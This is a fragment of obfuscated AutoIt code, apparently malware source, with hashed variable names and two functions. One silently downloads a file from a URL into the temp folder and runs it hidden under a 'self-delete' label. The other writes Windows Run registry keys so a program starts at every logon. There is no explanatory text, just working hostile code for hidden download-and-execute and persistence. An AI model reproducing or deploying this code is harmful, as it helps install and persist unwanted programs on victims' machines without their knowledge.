 Func self_del($C99A352C8898511D774047570DD20555)
Local $6C3C44D956C1D408BA305F8620833447 = @TempDir
If Ping("www.google.com") > 1 And $C99A352C8898511D774047570DD20555 <> "NoLink" Then
$36F9E73707DA431AADBB0F47A8A1B631 = StringSplit($C99A352C8898511D774047570DD20555, "/")
For $079E54EF12FAB3EB258506F98F11BF58 = 1 To $36F9E73707DA431AADBB0F47A8A1B631[0]
$9DD82A66C8ABA426A632B6B389DC263F = $36F9E73707DA431AADBB0F47A8A1B631[$079E54EF12FAB3EB258506F98F11BF58]
Next
$A8B424320C5A69F0C15C4637071DC3CA = $6C3C44D956C1D408BA305F8620833447 & "\" & $9DD82A66C8ABA426A632B6B389DC263F
$A8D8613458E359305BBCC84C7BAC4581 = FileGetShortName($A8B424320C5A69F0C15C4637071DC3CA)
If FileExists($A8B424320C5A69F0C15C4637071DC3CA) Then
FileDelete($A8B424320C5A69F0C15C4637071DC3CA)
EndIf
Sleep(500)
InetGet($C99A352C8898511D774047570DD20555, $A8B424320C5A69F0C15C4637071DC3CA)
Sleep(500)
Sleep(5000)
RunWait(@ComSpec & " /C Start " & $A8D8613458E359305BBCC84C7BAC4581, '', @SW_HIDE) ;自删除
EndIf
EndFunc ;==>self_del
Func set_auto_run($576E7ACF370C475C1F7CFFC8287D4894)
$F2EE618C99E95AD0E9BB8DA5F76EE4DC = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "S3tting", "AuEx", '')
$1B6FE00D126CF844740F878410AD34F2 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "S3tting", "ExEc", '')
If IsAdmin() Then
RegWrite("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894,
"REG_SZ", $9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " &
FileGetShortName(FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC)))
Else
RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894,
"REG_SZ", $9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " &
FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC))
RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894, "REG_SZ",
$9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " &
FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC))
EndIf
Sleep(1000)
Sleep(1000)
EndFunc ;==>set_auto_run